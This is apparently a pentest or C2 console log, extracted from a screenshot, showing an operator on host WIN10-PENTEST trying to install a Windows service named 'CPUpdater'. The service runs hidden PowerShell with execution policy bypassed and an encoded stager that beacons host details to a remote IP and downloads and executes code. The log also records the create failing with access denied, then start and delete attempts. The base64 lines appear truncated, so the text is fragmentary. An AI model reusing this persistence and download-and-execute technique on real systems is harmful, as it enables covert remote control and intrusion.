 Command issued against host: WIN10-PENTEST
sc.exe create CPUpdater binpath= 'cmd /c powershell -exec bypass -Noninteractive -windowstyle
XAGUAYgBjAGwAaQBlAG4AdAAgACgAJABDAG8AbwBrAGkAZQApACAAewAKACQAdwBjACAAPQAgAE4AZQB3AC0ATwBiAGoA
IAQwBsAGkAZQBuAHQAOwAgAAoAJAB3AGMALgBVAHMAZQBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA
wB4AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMAIAA9ACAAJAB3AGMALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMAOwAKAG
AC4ASABlAGEAZABlAHIAcwAuAEEAZABkACgAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4ASAB0AHQAcABSAGUAcQB1AGUAc
AIAAiAFMAZQBzAHMAaQBvAG4ASQBEAD0AJABDAG8AbwBrAGkAZQAiACkACgB9ACAAJAB3AGMAIAB9AAoAZgB1AG4AYwB0
BhAG0AaQAgAD0AIAAoAHcAaABvAGEAbQBpACkAIAAtAHIAZQBwAGwAYQBjAGUAIAAiAGAAcgB8AGAAbgAiAAoAJABwAHI
EUAbgBjAG8AZABpAG4AZwBdADoAOgBVAG4AaQBjAG8AZABlAC4ARwBlAHQAQgB5AHQAZQBzACgAIgAkAHcAaABvAGEAbQ
ZQBuAHYAOgBjAG8AbQBwAHUAdABlAHIAbgBhAG0AZQA7ACQAZQBuAHYAOgBQAFIATwBDAEUAUwBTAE8AUgBfAEEAUgBDA
kAHAANgA0ACAAPQAgAFsAQwBvAG4AdgBlAHIAdABdADoAOgBUAG8AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAHAA
IAYwBsAGkAZQBuAHQAIAAtAEMAbwBvAGsAaQBlACAAJABwADYANAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBn
gAwAC4AMQAxADgAOgA4ADAALwBjAG8AbgBuAGUAYwB0ACIAKQAKACQAcABtACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGU
AGMAbwBkAGUALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAc
AbQApACkACgAkAHAAbQAgAH0AIAAKACQAcABtACAAPQAgAHAAcgBpAG0AZQByAAoAaQBmACAAKAAkAHAAbQApACAAewAk
B0AGEAcgB0AC0AcwBsAGUAZQBwACAAMQAwAAoAcAByAGkAbQBlAHIAIAB8ACAAaQBlAHgAIAB9AA==' Displayname=
Command returned against host: WIN10-PENTEST win10-pentest\dave (2016-07-04 12:55:53)
[SC] OpenSCManager FAILED 5:
Access is denied.
Command issued against host: WIN10-PENTEST
sc.exe start CPUpdater
Command returned against host: WIN10-PENTEST win10-pentest\dave (2016-07-04 12:55:58)
[SC] StartService: OpenService FAILED 1060:
The specified service does not exist as an installed service.
Command issued against host: WIN10-PENTEST
sc.exe delete CPUpdater
Command returned against host: WIN10-PENTEST win10-pentest\dave (2016-07-04 12:56:02)
[SC] OpenService FAILED 1060:
The specified service does not exist as an installed service.